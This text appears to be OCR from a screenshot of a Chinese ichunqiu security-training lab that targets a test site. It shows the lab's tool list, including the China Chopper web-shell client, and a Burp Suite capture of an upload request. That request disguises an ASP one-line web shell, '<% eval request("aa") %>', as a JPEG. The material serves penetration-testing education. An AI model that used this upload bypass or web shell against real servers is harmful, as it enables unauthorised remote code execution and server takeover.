 Applications Places Firefox ESR Mon Aug 29, 11:57:16 1 zh
我很简单，请不要欺负我实验操作 - Mozilla Firefox
我很简单，请不要欺... × +
www.ichunqiu.com/vm/114/1 Search
Kali Linux Objectif Sécurité… (99+) 深蓝阅读 OverTheWire: Band… 扇贝，英语听说读写和… yjqwyc/Geek-ntzx:… Blog Site
春秋 学院 得分45分 剩余时间: 02 时 21 分 46 秒 重做实验 结束实验 快捷键 重启 场景拓扑图 高速
实验指导说明
实验环境
实验环境
操作机： Windows XP
目标机： windows server 2003
实验工具： 中国菜刀 PR 御剑 Pangolin
3389.exe
本实验要求获取 www.test.ichunqiu 网
站的服务器权限
指导说明 实验问答
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B)
区域：操作区 IP：172.16.11.2 用户名：ichunqiu 密码:ichunqiu
魅力企业网站管理系统 2007 ... × +
www.test.ichunqiu/admin/Ind
关闭左侧栏 后 退 | 前 进 |
下载中心管理
下载程序类别
管理下载程序
添加下载程序
下载审核
下载上传文件管理
视频中心管理
公司新闻管理
荣誉形象管理
营销网络管理
人才招聘管理
顶部菜单管理
模板设置管理
系统设置管理
数据库管理
高级Sql管理
数据批量替换
备份数据库
恢复数据库
压缩数据库
防注入管理
系统空间占用情况
版本：2.0.5
Burp Suite Professional v1.5.20 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME type Extension Title
1 http://www.test.ichunqiu POST /Upfile_Photo.asp 200 745 HTML asp
2 http://api.wipmania.com GET /
3 http://api.wipmania.com GET /
4 http://adu.g-fox.cn GET /adu-new.gif?ver=2_2&now=14724406... 404 647 HTML gif
5 http://api.wipmania.com GET /
6 http://api.wipmania.com GET /
7 http://api.wipmania.com GET /
8 http://api.wipmania.com GET /
9 http://adu.g-fox.cn GET /adu-new.gif?ver=2_2&now=14724406... 404 647 HTML gif
10 http://api.wipmania.com GET /
11 http://api.wipmania.com GET /
Original request Edited request Response
Raw Params Headers Hex
POST /Upfile_Photo.asp HTTP/1.1
Host: www.test.ichunqiu
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:33.0) Gecko/20100101 Firefox/33.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.test.ichunqiu/upload_Photo.asp?PhotoUrlID=1
Cookie: ASPSESSIONIDCCRCDDQD=GBPLNENBPLOLCLOFOIOIDKBN; screenwidth=1588; screenheight=871
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------24118223765153
Content-Length: 415
-----------------------------24118223765153
Content-Disposition: form-data; name="FileName"; filename="aa.asp"
Content-Type: image/jpeg
<% eval request("aa") %>
-----------------------------24118223765153
Content-Disposition: form-data; name="Submit"
? < + > Type a search term 0 matches
看起来你有一段时间没有打开 Firefox 了，是否需 重置 Firefox... ×
Microsoft-IIS/6.0 本地网络 172.16.12.2
开始 魅力企业网站管理系... Burp Suite Professi... 11:54